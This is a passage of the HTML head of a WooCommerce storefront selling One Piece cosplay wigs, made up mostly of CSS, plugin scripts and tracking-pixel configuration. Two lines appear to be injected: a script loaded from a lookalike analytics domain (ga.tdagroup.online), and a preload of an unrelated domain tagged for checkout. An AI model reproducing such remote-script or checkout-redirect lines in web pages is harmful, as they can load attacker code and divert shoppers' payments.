;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/onepiece.store\/vi\/xe-day\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"d9e7d2d4-08df-4398-8f0f-5634aa1cbc42","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cosplay, One Piece Wigs & Hair","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"f0d4ca16-9571-4daa-88dc-cf0d572b89ed","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Cosplay","content_name":"One Piece Wigs & Hair","content_ids":["8604","8554","8529","40269","65801"],"page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Wigs & Hair - Category","items":[{"id":"65801","name":"One Piece Cosplay - 75cm Long Curly Wavy Orange Nami Cosplay Wig","category":"One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":39.21,"list_position":1,"list_name":"One Piece Wigs & Hair - Category"},{"id":"40269","name":"One Piece Film: Red - Nami Cosplay Costumes","category":"One Piece Cosplay\/Nami Merch\/One Piece Charactors\/One Piece Wigs & Hair\/One Piece Women Cosplay","quantity":1,"price":64.5,"list_position":2,"list_name":"One Piece Wigs & Hair - Category"},{"id":"8529","name":"One Piece anime Cosplay Female  -  Nami Wig Hair official merch","category":"Nami Merch\/One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":49.99,"list_position":3,"list_name":"One Piece Wigs & Hair - Category"},{"id":"8554","name":"One Piece anime Costume  -  Luffy Wig Hair official merch","category":"Monkey D Luffy Merch\/One Piece Wigs & Hair","quantity":1,"price":0,"list_position":4,"list_name":"One Piece Wigs & Hair - Category"},{"id":"8604","name":"One Piece anime Costume  -  Zoro Wig Hair official merch","category":"One Piece Wigs & Hair\/Rononoa Zoro Merch","quantity":1,"price":49.99,"list_position":5,"list_name":"One Piece Wigs & Hair - Category"}],"non_interaction":true,"page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"65801":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"65801","name":"One Piece Cosplay - 75cm Long Curly Wavy Orange Nami Cosplay Wig","category":"One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":39.21,"list_position":1,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"40269":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"40269","name":"One Piece Film: Red - Nami Cosplay Costumes","category":"One Piece Cosplay\/Nami Merch\/One Piece Charactors\/One Piece Wigs & Hair\/One Piece Women Cosplay","quantity":1,"price":64.5,"list_position":2,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8529":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8529","name":"One Piece anime Cosplay Female  -  Nami Wig Hair official merch","category":"Nami Merch\/One Piece Cosplay\/One Piece Wigs & Hair","quantity":1,"price":49.99,"list_position":3,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8554":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8554","name":"One Piece anime Costume  -  Luffy Wig Hair official merch","category":"Monkey D Luffy Merch\/One Piece Wigs & Hair","quantity":1,"price":0,"list_position":4,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8604":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8604","name":"One Piece anime Costume  -  Zoro Wig Hair official merch","category":"One Piece Wigs & Hair\/Rononoa Zoro Merch","quantity":1,"price":49.99,"list_position":5,"list_name":"One Piece Wigs & Hair - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Wigs & Hair","post_type":"product_cat","post_id":191,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-wigs-hair\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/vi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/vi/wp-json/wp/v2/product_cat/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/vi\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/one-piece-wigs-hair/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/one-piece-wigs-hair/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header 